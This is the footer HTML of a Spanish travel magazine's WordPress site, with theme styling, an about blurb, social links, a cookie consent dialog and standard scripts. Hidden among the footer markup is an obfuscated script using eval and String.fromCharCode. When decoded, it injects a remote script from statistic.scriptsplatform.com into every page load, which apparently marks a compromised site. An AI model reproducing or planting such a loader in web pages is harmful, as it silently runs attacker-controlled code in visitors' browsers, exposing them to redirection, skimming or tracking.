<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_48{width:25%!important}@media (max-width:767px){.tdi_48{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:44px!important}}@media (max-width:767px){.tdi_49{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_49 .tdb-logo-a,.tdi_49 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_49 .tdb-logo-svg-wrap{display:block}.tdi_49 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_49 .tdb-logo-img-wrap{display:block}.tdi_49 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_49 .tdb-logo-text-title{display:block}.tdi_49 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_49 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thewotme.com/" title="The World Thru My Eyes - Travel Magazine"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" alt="The World Thru My Eyes - Travel Magazine"  title="The World Thru My Eyes - Travel Magazine"  width="570" height="246" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">THEWOTME</span><span class="tdb-logo-text-tagline">THE WORLD THRU MY EYES</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_51{width:41.66666667%!important}@media (max-width:767px){.tdi_51{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_52 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>@media (max-width:767px){.tdi_52{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_53 .tdm-title{color:#ffffff}.tdi_53 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_53 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>@media (max-width:767px){.tdi_54{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_54{text-align:left!important}.tdi_54 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, y simplemente, mejores.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:21px!important}@media (max-width:767px){.tdi_55{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_55{text-align:left!important}.tdi_55 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_55 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_57{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_59 .tdm-title{color:#ffffff}.tdi_59 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_59 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>@media (max-width:767px){.tdi_60{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_61 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_61 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_61 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_61.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_61 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-social-item{width:35px;height:35px}.tdi_61 .tdm-social-item i{line-height:35px}body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}.tdi_63{position:relative}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_62_rand_style td-element-style" ><style>.tdi_62_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_66{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_66{text-align:left!important}.tdi_66 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_68{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_69 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_69{display:inline-table!important}}@media (max-width:767px){.tdi_69{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_69 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_69 ul li a{justify-content:flex-start}body .tdi_69 .td-blm-menu-item-txt{flex-grow:1}body .tdi_69 ul li{margin-right:16px}body .tdi_69 ul li:last-child{margin-right:0}body .tdi_69 a,body .tdi_69 .td-blm-sub-icon{color:#cccccc}body .tdi_69 li.current-menu-item>a,body .tdi_69 li.current-menu-ancestor>a,body .tdi_69 li.current-category-ancestor>a,body .tdi_69 li.current-page-ancestor>a,body .tdi_69 a:hover,body .tdi_69 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_69 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_69 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_69 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_69 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_69 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_69 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696df0c9e8c56
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"arch_tag\":\"nassau\",\"arch_results\":\"5\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


